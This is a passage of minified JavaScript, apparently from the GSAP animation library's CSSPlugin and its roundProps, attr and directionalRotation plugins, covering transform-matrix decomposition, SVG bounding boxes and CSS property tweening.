t,n=l("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,o=this.style.cssText;if(h.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ye}catch(e){}else this._originalGetBBox&&(t=this._originalGetBBox());return r?i.insertBefore(this,r):i.appendChild(this),h.removeChild(n),this.style.cssText=o,t},Ke=function(e){return!(!He||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!function(t){try{return t.getBBox()}catch(e){return Ye.call(t,!0)}}(e))},Xe=[1,0,0,1,0,0],Ge=t.getTransform=function(e,t,n,i){if(e._gsTransform&&n&&!i)return e._gsTransform;var r,o,s,a,l,c,u,h,d,f,p,m,v,_,g,y,b,w,x,T,S,k,E=n&&e._gsTransform||new qe,j=E.scaleX<0,A=H&&(parseFloat(N(e,ze,t,!1,"0 0 0").split(" ")[2])||E.zOrigin)||0,O=parseFloat(P.defaultTransformPerspective)||0;if(E.svg=!(!e.getCTM||!Ke(e)),E.svg&&(Re(e,N(e,ze,t,!1,"50% 50%")+"",E,e.getAttribute("data-svg-origin")),z=P.useSVGTransformAttr||We),(t=Me(e))!==Xe)for(r in 16===t.length?(o=t[0],s=t[1],a=t[2],x=t[3],l=t[4],c=t[5],u=t[6],w=t[7],h=t[8],d=t[9],f=t[10],p=t[12],m=t[13],v=t[14],_=t[11],g=Math.atan2(u,f),E.zOrigin&&(p=h*(v=-E.zOrigin)-t[12],m=d*v-t[13],v=f*v+E.zOrigin-t[14]),E.rotationX=g*M,g&&(k=l*(T=Math.cos(-g))+h*(S=Math.sin(-g)),y=c*T+d*S,b=u*T+f*S,h=l*-S+h*T,d=c*-S+d*T,f=u*-S+f*T,_=w*-S+_*T,l=k,c=y,u=b),g=Math.atan2(-a,f),E.rotationY=g*M,g&&(y=s*(T=Math.cos(-g))-d*(S=Math.sin(-g)),b=a*T-f*S,d=s*S+d*T,f=a*S+f*T,_=x*S+_*T,o=k=o*T-h*S,s=y,a=b),g=Math.atan2(s,o),E.rotation=g*M,g&&(k=o*(T=Math.cos(g))+s*(S=Math.sin(g)),y=l*T+c*S,b=h*T+d*S,s=s*T-o*S,c=c*T-l*S,d=d*T-h*S,o=k,l=y,h=b),E.rotationX&&359.9<Math.abs(E.rotationX)+Math.abs(E.rotation)&&(E.rotationX=E.rotation=0,E.rotationY=180-E.rotationY),g=Math.atan2(l,c),E.scaleX=(1e5*Math.sqrt(o*o+s*s+a*a)+.5|0)/1e5,E.scaleY=(1e5*Math.sqrt(c*c+u*u)+.5|0)/1e5,E.scaleZ=(1e5*Math.sqrt(h*h+d*d+f*f)+.5|0)/1e5,o/=E.scaleX,l/=E.scaleY,s/=E.scaleX,c/=E.scaleY,2e-5<Math.abs(g)?(E.skewX=g*M,l=0,"simple"!==E.skewType&&(E.scaleY*=1/Math.cos(g))):E.skewX=0,E.perspective=_?1/(_<0?-_:_):0,E.x=p,E.y=m,E.z=v,E.svg&&(E.x-=E.xOrigin-(E.xOrigin*o-E.yOrigin*l),E.y-=E.yOrigin-(E.yOrigin*s-E.xOrigin*c))):H&&!i&&t.length&&E.x===t[4]&&E.y===t[5]&&(E.rotationX||E.rotationY)||(x=(w=6<=t.length)?t[0]:1,T=t[1]||0,S=t[2]||0,k=w?t[3]:1,E.x=t[4]||0,E.y=t[5]||0,y=Math.sqrt(x*x+T*T),b=Math.sqrt(k*k+S*S),a=x||T?Math.atan2(T,x)*M:E.rotation||0,u=S||k?Math.atan2(S,k)*M+a:E.skewX||0,E.scaleX=y,E.scaleY=b,E.rotation=a,E.skewX=u,H&&(E.rotationX=E.rotationY=E.z=0,E.perspective=O,E.scaleZ=1),E.svg&&(E.x-=E.xOrigin-(E.xOrigin*x+E.yOrigin*S),E.y-=E.yOrigin-(E.xOrigin*T+E.yOrigin*k))),90<Math.abs(E.skewX)&&Math.abs(E.skewX)<270&&(j?(E.scaleX*=-1,E.skewX+=E.rotation<=0?180:-180,E.rotation+=E.rotation<=0?180:-180):(E.scaleY*=-1,E.skewX+=E.skewX<=0?180:-180)),E.zOrigin=A,E)E[r]<2e-5&&-2e-5<E[r]&&(E[r]=0);return n&&(e._gsTransform=E).svg&&(z&&e.style[q]?C.delayedCall(.001,function(){Qe(e.style,q)}):!z&&e.getAttribute("transform")&&C.delayedCall(.001,function(){e.removeAttribute("transform")})),E},Je=t.set3DTransformRatio=t.setTransformRatio=function(e){var t,n,i,r,o,s,a,l,c,u,h,d,f,p,m,v,_=this.data,g=this.t.style,y=_.rotation,b=_.rotationX,w=_.rotationY,x=_.scaleX,T=_.scaleY,S=_.scaleZ,k=_.x,E=_.y,j=_.z,A=_.svg,O=_.perspective,C=_.force3D,P=_.skewY,F=_.skewX;if(P&&(F+=P,y+=P),((1!==e&&0!==e||"auto"!==C||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&C||j||O||w||b||1!==S)&&(!z||!A)&&H){if(X&&(x<(f=1e-4)&&-f<x&&(x=S=2e-5),T<f&&-f<T&&(T=S=2e-5),!O||_.z||_.rotationX||_.rotationY||(O=0)),y||F)y*=R,v=n=Math.cos(y),m=o=Math.sin(y),F&&(y-=F*R,v=Math.cos(y),m=Math.sin(y),"simple"===_.skewType)&&(t=Math.tan((F-P)*R),v*=t=Math.sqrt(1+t*t),m*=t,_.skewY)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),i=-m,s=v;else{if(!(w||b||1!==S||O||A))return void(g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) translate3d(":"translate3d(")+k+"px,"+E+"px,"+j+"px)"+(1!==x||1!==T?" scale("+x+","+T+")":""));n=s=1,i=o=0}e=1,r=a=l=c=u=C=0,h=O?-1/O:0,d=_.zOrigin,f=1e-6,(y=w*R)&&(v=Math.cos(y),u=h*(l=-(m=Math.sin(y))),r=n*m,a=o*m,h*=e=v,n*=v,o*=v),(y=b*R)&&(t=i*(v=Math.cos(y))+r*(m=Math.sin(y)),p=s*v+a*m,c=e*m,C=h*m,r=i*-m+r*v,a=s*-m+a*v,e*=v,h*=v,i=t,s=p),1!==S&&(r*=S,a*=S,e*=S,h*=S),1!==T&&(i*=T,s*=T,c*=T,C*=T),1!==x&&(n*=x,o*=x,l*=x,u*=x),(d||A)&&(d&&(k+=r*-d,E+=a*-d,j+=e*-d+d),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset),k<f&&-f<k&&(k="0"),E<f&&-f<E&&(E="0"),j<f)&&-f<j&&(j=0),m=(m=_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix3d(":"matrix3d(")+((n<f&&-f<n?"0":n)+","+(o<f&&-f<o?"0":o)+","+(l<f&&-f<l?"0":l))+(","+(u<f&&-f<u?"0":u)+","+(i<f&&-f<i?"0":i)+","+(s<f&&-f<s?"0":s)),b||w||1!==S?m=m+","+(c<f&&-f<c?"0":c)+","+(C<f&&-f<C?"0":C)+","+(r<f&&-f<r?"0":r)+","+(a<f&&-f<a?"0":a)+","+(e<f&&-f<e?"0":e)+","+(h<f&&-f<h?"0":h)+",":m+=",0,0,0,0,1,0,",g[q]=m+=k+","+E+","+j+","+(O?1+-j/O:1)+")"}else y||F||A?(y*=R,v=F*R,n=Math.cos(y)*x,o=Math.sin(y)*x,i=Math.sin(y-v)*-T,s=Math.cos(y-v)*T,v&&"simple"===_.skewType&&(t=Math.tan(v-P*R),i*=t=Math.sqrt(1+t*t),s*=t,P)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset,z&&(_.xPercent||_.yPercent)&&(f=this.t.getBBox(),k+=.01*_.xPercent*f.width,E+=.01*_.yPercent*f.height),k<(f=1e-6)&&-f<k&&(k=0),E<f)&&-f<E&&(E=0),m=(1e5*n|0)/1e5+","+(1e5*o|0)/1e5+","+(1e5*i|0)/1e5+","+(1e5*s|0)/1e5+","+k+","+E+")",A&&z?this.t.setAttribute("transform","matrix("+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+x+",0,0,"+T+","+k+","+E+")"},Qe=((e=qe.prototype).x=e.y=e.z=e.skewX=e.skewY=e.rotation=e.rotationX=e.rotationY=e.zOrigin=e.xPercent=e.yPercent=e.xOffset=e.yOffset=0,e.scaleX=e.scaleY=e.scaleZ=1,o("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,n,i,r,o,s){if(i._lastParsedTransform!==s){var a,l,c,u,h,d,f,p,m=(i._lastParsedTransform=s).scale&&"function"==typeof s.scale?s.scale:0,v=(m&&(s.scale=m(O,e)),e._gsTransform),_=e.style,g=Be.length,y=s,b={},w="transformOrigin",x=Ge(e,j,!0,y.parseTransform),T=y.transform&&("function"==typeof y.transform?y.transform(O,A):y.transform);if(x.skewType=y.skewType||x.skewType||P.defaultSkewType,i._transform=x,"rotationZ"in y&&(y.rotation=y.rotationZ),T&&"string"==typeof T&&q)(l=L.style)[q]=T,l.display="block",l.position="absolute",-1!==T.indexOf("%")&&(l.width=N(e,"width"),l.height=N(e,"height")),I.body.appendChild(L),a=Ge(L,null,!1),"simple"===x.skewType&&(a.scaleY*=Math.cos(a.skewX*R)),x.svg&&(h=x.xOrigin,d=x.yOrigin,a.x-=x.xOffset,a.y-=x.yOffset,(y.transformOrigin||y.svgOrigin)&&(T={},Re(e,$(y.transformOrigin),T,y.svgOrigin,y.smoothOrigin,!0),h=T.xOrigin,d=T.yOrigin,a.x-=T.xOffset-x.xOffset,a.y-=T.yOffset-x.yOffset),h||d)&&(f=Me(L,!0),a.x-=h-(h*f[0]+d*f[2]),a.y-=d-(h*f[1]+d*f[3])),I.body.removeChild(L),a.perspective||(a.perspective=x.perspective),null!=y.xPercent&&(a.xPercent=S(y.xPercent,x.xPercent)),null!=y.yPercent&&(a.yPercent=S(y.yPercent,x.yPercent));else if("object"==typeof y){if(a={scaleX:S(null!=y.scaleX?y.scaleX:y.scale,x.scaleX),scaleY:S(null!=y.scaleY?y.scaleY:y.scale,x.scaleY),scaleZ:S(y.scaleZ,x.scaleZ),x:S(y.x,x.x),y:S(y.y,x.y),z:S(y.z,x.z),xPercent:S(y.xPercent,x.xPercent),yPercent:S(y.yPercent,x.yPercent),perspective:S(y.transformPerspective,x.perspective)},null!=(u=y.directionalRotation))if("object"==typeof u)for(l in u)y[l]=u[l];else y.rotation=u;"string"==typeof y.x&&-1!==y.x.indexOf("%")&&(a.x=0,a.xPercent=S(y.x,x.xPercent)),"string"==typeof y.y&&-1!==y.y.indexOf("%")&&(a.y=0,a.yPercent=S(y.y,x.yPercent)),a.rotation=k("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":x.rotation,x.rotation,"rotation",b),H&&(a.rotationX=k("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":x.rotationX||0,x.rotationX,"rotationX",b),a.rotationY=k("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":x.rotationY||0,x.rotationY,"rotationY",b)),a.skewX=k(y.skewX,x.skewX),a.skewY=k(y.skewY,x.skewY)}for(H&&null!=y.force3D&&(x.force3D=y.force3D,c=!0),(f=x.force3D||x.z||x.rotationX||x.rotationY||a.z||a.rotationX||a.rotationY||a.perspective)||null==y.scale||(a.scaleZ=1);-1<--g;)(1e-6<(T=a[p=Be[g]]-x[p])||T<-1e-6||null!=y[p]||null!=me[p])&&(c=!0,r=new B(x,p,x[p],T,r),p in b&&(r.e=b[p]),r.xs0=0,r.plugin=o,i._overwriteProps.push(r.n));T="function"==typeof y.transformOrigin?y.transformOrigin(O,A):y.transformOrigin,x.svg&&(T||y.svgOrigin)&&(h=x.xOffset,d=x.yOffset,Re(e,$(T),a,y.svgOrigin,y.smoothOrigin),r=Oe(x,"xOrigin",(v?x:a).xOrigin,a.xOrigin,r,w),r=Oe(x,"yOrigin",(v?x:a).yOrigin,a.yOrigin,r,w),h===x.xOffset&&d===x.yOffset||(r=Oe(x,"xOffset",v?h:x.xOffset,x.xOffset,r,w),r=Oe(x,"yOffset",v?d:x.yOffset,x.yOffset,r,w)),T="0px 0px"),(T||H&&f&&x.zOrigin)&&(q?(c=!0,p=ze,T=T||(T=(N(e,p,j,!1,"50% 50%")+"").split(" "))[0]+" "+T[1]+" "+x.zOrigin+"px",T+="",(r=new B(_,p,0,0,r,-1,w)).b=_[p],r.plugin=o,H?(l=x.zOrigin,T=T.split(" "),x.zOrigin=(2<T.length?parseFloat(T[2]):l)||0,r.xs0=r.e=T[0]+" "+(T[1]||"50%")+" 0px",(r=new B(x,"zOrigin",0,0,r,-1,r.n)).b=l,r.xs0=r.e=x.zOrigin):r.xs0=r.e=T):$(T+"",x)),c&&(i._transformType=x.svg&&z||!f&&3!==this._transformType?2:3),m&&(s.scale=m)}return r},allowFunc:!0,prefix:!0}),o("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),o("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:Ee("inset(0% 0% 0% 0%)",!1,!0)}),o("borderRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){t=this.format(t);for(var s,a,l,c,u,h,d,f,p,m,v=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],_=e.style,g=parseFloat(e.offsetWidth),y=parseFloat(e.offsetHeight),b=t.split(" "),w=0;w<v.length;w++)this.p.indexOf("border")&&(v[w]=x(v[w])),-1!==(l=a=N(e,v[w],j,!1,"0px")).indexOf(" ")&&(l=(a=l.split(" "))[0],a=a[1]),c=s=b[w],p=parseFloat(l),m=l.substr((p+"").length),(h=""===(h=(d="="===c.charAt(1))?(u=parseInt(c.charAt(0)+"1",10),c=c.substr(2),u*=parseFloat(c),c.substr((u+"").length-(u<0?1:0))||""):(u=parseFloat(c),c.substr((u+"").length)))?W[n]||m:h)!==m&&(f=T(e,"borderLeft",p,m),p=T(e,"borderTop",p,m),a="%"===h?(l=f/g*100+"%",p/y*100+"%"):"em"===h?(l=f/(m=T(e,"borderLeft",1,"em"))+"em",p/m+"em"):(l=f+"px",p+"px"),d)&&(c=parseFloat(l)+u+h,s=parseFloat(a)+u+h),r=Ce(_,v[w],l+" "+a,c+" "+s,!1,"0px",r);return r},prefix:!0,formatter:Ee("0px 0px 0px 0px",!1,!0)}),o("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){return Ce(e.style,n,this.format(N(e,n,j,!1,"0px 0px")),this.format(t),!1,"0px",r)},prefix:!0,formatter:Ee("0px 0px",!1,!0)}),o("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,n,i,r,o){var s,a,l,c,u,h="background-position",d=j||p(e),f=this.format((d?w?d.getPropertyValue(h+"-x")+" "+d.getPropertyValue(h+"-y"):d.getPropertyValue(h):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),d=this.format(t);if(-1!==f.indexOf("%")!=(-1!==d.indexOf("%"))&&d.split(",").length<2&&(h=N(e,"backgroundImage").replace(ue,""))&&"none"!==h){for(s=f.split(" "),a=d.split(" "),_e.setAttribute("src",h),l=2;-1<--l;)(c=-1!==(f=s[l]).indexOf("%"))!=(-1!==a[l].indexOf("%"))&&(u=0===l?e.offsetWidth-_e.width:e.offsetHeight-_e.height,s[l]=c?parseFloat(f)/100*u+"px":parseFloat(f)/u*100+"%");f=s.join(" ")}return this.parseComplex(e.style,f,d,r,o)},formatter:$}),o("backgroundSize",{defaultValue:"0 0",formatter:function(e){return"co"===(e+="").substr(0,2)?e:$(-1===e.indexOf(" ")?e+" "+e:e)}}),o("perspective",{defaultValue:"0px",prefix:!0}),o("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),o("transformStyle",{prefix:!0}),o("backfaceVisibility",{prefix:!0}),o("userSelect",{prefix:!0}),o("margin",{parser:je("marginTop,marginRight,marginBottom,marginLeft")}),o("padding",{parser:je("paddingTop,paddingRight,paddingBottom,paddingLeft")}),o("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,n,i,r,o){var s,a;return t=w<9?(s=e.currentStyle,a=w<8?" ":",",s="rect("+s.clipTop+a+s.clipRight+a+s.clipBottom+a+s.clipLeft+")",this.format(t).split(",").join(a)):(s=this.format(N(e,this.p,j,!1,this.dflt)),this.format(t)),this.parseComplex(e.style,s,t,r,o)}}),o("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),o("autoRound,strictUnits",{parser:function(e,t,n,i,r){return r}}),o("border",{defaultValue:"0px solid #000",parser:function(e,t,n,i,r,o){var s=N(e,"borderTopWidth",j,!1,"0px"),t=this.format(t).split(" "),a=t[0].replace(ie,"");return"px"!==a&&(s=parseFloat(s)/T(e,"borderTopWidth",1,a)+a),this.parseComplex(e.style,this.format(s+" "+N(e,"borderTopStyle",j,!1,"solid")+" "+N(e,"borderTopColor",j,!1,"#000")),t.join(" "),r,o)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(V)||["#000"])[0]}}),o("borderWidth",{parser:je("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),o("float,cssFloat,styleFloat",{parser:function(e,t,n,i,r,o){var e=e.style,s="cssFloat"in e?"cssFloat":"styleFloat";return new B(e,s,0,0,r,-1,n,!1,0,e[s],t)}}),o("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,n,i,r,o){var s=parseFloat(N(e,"opacity",j,!1,"1")),a=e.style,l="autoAlpha"===n;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),l&&1===s&&"hidden"===N(e,"visibility",j)&&0!==t&&(s=0),D?r=new B(a,"opacity",s,t-s,r):((r=new B(a,"opacity",100*s,100*(t-s),r)).xn1=l?1:0,a.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=e,r.plugin=o,r.setRatio=Le),l&&((r=new B(a,"visibility",0,0,r,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit")).xs0="inherit",i._overwriteProps.push(r.n),i._overwriteProps.push(n)),r}}),function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(le,"-$1").toLowerCase())):e.removeAttribute(t))});o("className",{parser:function(e,t,n,i,r,o,s){var a,l,c,u=e.getAttribute("class")||"",h=e.style.cssText;if((r=i._classNamePT=new B(e,n,0,0,r,2)).setRatio=De,r.pr=-11,f=!0,r.b=u,n=d(e,j),a=e._gsClassPT){for(l={},c=a.data;c;)l[c.p]=1,c=c._next;a.setRatio(1)}return(e._gsClassPT=r).e="="!==t.charAt(1)?t:u.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",r.e),a=_(e,n,d(e),s,l),e.setAttribute("class",u),r.data=a.firstMPT,e.style.cssText!==h&&(e.style.cssText=h),r=r.xfirst=i.parse(e,a.difs,r,o)}});for(o("clearProps",{parser:function(e,t,n,i,r){return(r=new B(e,n,0,0,r,2)).setRatio=Ne,r.e=t,r.pr=-10,r.data=i._tween,f=!0,r}}),e="bezier,throwProps,physicsProps,physics2D".split(","),U=e.length;U--;)Ve(e[U]);(e=P.prototype)._firstPT=e._lastParsedTransform=e._transform=null,e._onInitTween=function(e,t,n,i){if(!e.nodeType)return!1;this._target=A=e,this._tween=n,this._vars=t,O=i,Y=t.autoRound,f=!1,W=t.suffixMap||P.suffixMap,j=p(e),y=this._overwriteProps;var r,o,s,a,l,c,i=e.style;if(!b||""!==i.zIndex||"auto"!==(c=N(e,"zIndex",j))&&""!==c||this._addLazySet(i,"zIndex",0),"string"==typeof t&&(s=i.cssText,c=d(e,j),i.cssText=s+";"+t,c=_(e,c,d(e)).difs,!D&&oe.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,i.cssText=s),t.className?this._firstPT=r=m.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=r=this.parse(e,t,null),this._transformType){for(c=3===this._transformType,q?K&&(b=!0,""!==i.zIndex||"auto"!==(t=N(e,"zIndex",j))&&""!==t||this._addLazySet(i,"zIndex",0),G)&&this._addLazySet(i,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(c?"visible":"hidden")):i.zoom=1,o=r;o&&o._next;)o=o._next;t=new B(e,"transform",0,0,null,2),this._linkCSSP(t,null,o),t.setRatio=q?Je:Ie,t.data=this._transform||Ge(e,j,!0),t.tween=n,t.pr=-1,y.pop()}if(f){for(;r;){for(l=r._next,o=s;o&&o.pr>r.pr;)o=o._next;(r._prev=o?o._prev:a)?r._prev._next=r:s=r,(r._next=o)?o._prev=r:a=r,r=l}this._firstPT=s}return!0},e.parse=function(e,t,n,i){var r,o,s,a,l,c,u,h,d=e.style;for(r in t){if(l=t[r],a=m[r],"function"!=typeof l||a&&a.allowFunc||(l=l(O,A)),a)n=a.parse(e,l,r,this,n,i,t);else{if("--"===r.substr(0,2)){this._tween._propLookup[r]=this._addTween.call(this._tween,e.style,"setProperty",p(e).getPropertyValue(r)+"",l+"",r,!1,r);continue}a=N(e,r,j)+"",u="string"==typeof l,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||u&&ae.test(l)?(u||(l=(3<(l=ke(l)).length?"rgba(":"rgb(")+l.join(",")+")"),n=Ce(d,r,a,l,!0,"transparent",n,0,i)):u&&pe.test(l)?n=Ce(d,r,a,l,!0,null,n,0,i):(c=(o=parseFloat(a))||0===o?a.substr((o+"").length):"",""!==a&&"auto"!==a||(c="width"===r||"height"===r?(o=function(e,t,n){if("svg"===(e.nodeName+"").toLowerCase())return(n||p(e))[t]||0;if(e.getCTM&&Ke(e))return e.getBBox()[t]||0;var i=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),r=xe[t],o=r.length;for(n=n||p(e);-1<--o;)i=(i-=parseFloat(N(e,"padding"+r[o],n,!0))||0)-(parseFloat(N(e,"border"+r[o]+"Width",n,!0))||0);return i}(e,r,j),"px"):"left"===r||"top"===r?(o=we(e,r,j),"px"):(o="opacity"!==r?0:1,"")),""===(u=(h=u&&"="===l.charAt(1))?(s=parseInt(l.charAt(0)+"1",10),l=l.substr(2),s*=parseFloat(l),l.replace(ie,"")):(s=parseFloat(l),u?l.replace(ie,""):""))&&(u=r in W?W[r]:c),l=s||0===s?(h?s+o:s)+u:t[r],c===u||""===u&&"lineHeight"!==r||(s||0===s)&&o&&(o=T(e,r,o,c),"%"===u?(o/=T(e,r,100,"%")/100,!0!==t.strictUnits&&(a=o+"%")):"em"===u||"rem"===u||"vw"===u||"vh"===u?o/=T(e,r,1,u):"px"!==u&&(s=T(e,r,s,u),u="px"),h)&&(s||0===s)&&(l=s+o+u),h&&(s+=o),!o&&0!==o||!s&&0!==s?void 0!==d[r]&&(l||l+""!="NaN"&&null!=l)?(n=new B(d,r,s||o||0,0,n,-1,r,!1,0,a,l)).xs0="none"!==l||"display"!==r&&-1===r.indexOf("Style")?l:a:v("invalid "+r+" tween value: "+t[r]):(n=new B(d,r,o,s-o,n,0,r,!1!==Y&&("px"===u||"zIndex"===r),0,a,l)).xs0=u)}i&&n&&!n.plugin&&(n.plugin=i)}return n},e.setRatio=function(e){var t,n,i,r=this._firstPT;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(t=r.c*e+r.s,r.r?t=r.r(t):t<1e-6&&-1e-6<t&&(t=0),r.type)if(1===r.type)if(2===(i=r.l))r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2;else if(3===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(e);else r.t[r.p]=t+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(e),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(t=r.r(r.s+r.c),r.type){if(1===r.type){for(i=r.l,n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}}else r.t[r.p]=t+r.xs0;else r.t[r.p]=r.e;else r.setRatio(e);r=r._next}},e._enableTransforms=function(e){this._transform=this._transform||Ge(this._target,j,!0),this._transformType=this._transform.svg&&z||!e&&3!==this._transformType?2:3};function Ze(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}function et(e,t,n){var i,r,o,s;if(e.slice)for(r=e.length;-1<--r;)et(e[r],t,n);else for(r=(i=e.childNodes).length;-1<--r;)s=(o=i[r]).type,o.style&&(t.push(d(o)),n)&&n.push(o),1!==s&&9!==s&&11!==s||!o.childNodes.length||et(o,t,n)}e._addLazySet=function(e,t,n){e=this._firstPT=new B(e,t,0,0,this._firstPT,2);e.e=n,e.setRatio=Ze,e.data=this},e._linkCSSP=function(e,t,n,i){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,i=!0),n?n._next=e:i||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=n),e},e._mod=function(e){for(var t=this._firstPT;t;)"function"==typeof e[t.p]&&(t.r=e[t.p]),t=t._next},e._kill=function(e){var t,n,i,r=e;if(e.autoAlpha||e.alpha){for(n in r={},e)r[n]=e[n];r.opacity=1,r.autoAlpha&&(r.visibility=1)}for(e.className&&(t=this._classNamePT)&&((i=t.xfirst)&&i._prev?this._linkCSSP(i._prev,t._next,i._prev._prev):i===this._firstPT&&(this._firstPT=t._next),t._next&&this._linkCSSP(t._next,t._next._next,i._prev),this._classNamePT=null),t=this._firstPT;t;)t.plugin&&t.plugin!==n&&t.plugin._kill&&(t.plugin._kill(e),n=t.plugin),t=t._next;return s.prototype._kill.call(this,r)};return P.cascadeTo=function(e,t,n){var i,r,o,s,a=C.to(e,t,n),l=[a],c=[],u=[],h=[],d=C._internals.reservedProps;for(e=a._targets||a.target,et(e,c,h),a.render(t,!0,!0),et(e,u),a.render(0,!0,!0),a._enabled(!0),i=h.length;-1<--i;)if((r=_(h[i],c[i],u[i])).firstMPT){for(o in r=r.difs,n)d[o]&&(r[o]=n[o]);for(o in s={},r)s[o]=c[i][o];l.push(C.fromTo(h[i],t,s,r))}return l},s.activate([P]),P},!0),(e=(e=tt._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(e,t,n){return this._tween=n,!0}})).prototype)._onInitAllProps=function(){var e,t,n,i,r=this._tween,o=r.vars.roundProps,s={},a=r._propLookup.roundProps;if("object"!=typeof o||o.push)for(n=(o="string"==typeof o?o.split(","):o).length;-1<--n;)s[o[n]]=Math.round;else for(i in o)s[i]=function(t){var n=t<1?Math.pow(10,(t+"").length-2):1;return function(e){return(Math.round(e/t)*t*n|0)/n}}(o[i]);for(i in s)for(e=r._firstPT;e;){if(t=e._next,e.pg)e.t._mod(s);else if(e.n===i)if(2===e.f&&e.t)for(var l=e.t._firstPT,c=s[i];l;)l.f||l.blob||(l.m=c||Math.round),l=l._next;else this._add(e.t,i,e.s,e.c,s[i]),t&&(t._prev=e._prev),e._prev?e._prev._next=t:r._firstPT===e&&(r._firstPT=t),e._next=e._prev=null,r._propLookup[i]=a;e=t}return!1},e._add=function(e,t,n,i,r){this._addTween(e,t,n,n+i,t,r||Math.round),this._overwriteProps.push(t)},tt._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(e,t,n,i){var r,o;if("function"!=typeof e.setAttribute)return!1;for(r in t)"function"==typeof(o=t[r])&&(o=o(i,e)),this._addTween(e,"setAttribute",e.getAttribute(r)+"",o+"",r,!1,r),this._overwriteProps.push(r);return!0}}),tt._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(e,t,n,i){"object"!=typeof t&&(t={rotation:t}),this.finals={};var r,o,s,a,l,c=!0===t.useRadians?2*Math.PI:360;for(r in t)"useRadians"!==r&&(o=(l=((a="function"==typeof(a=t[r])?a(i,e):a)+"").split("_"))[0],s=parseFloat("function"!=typeof 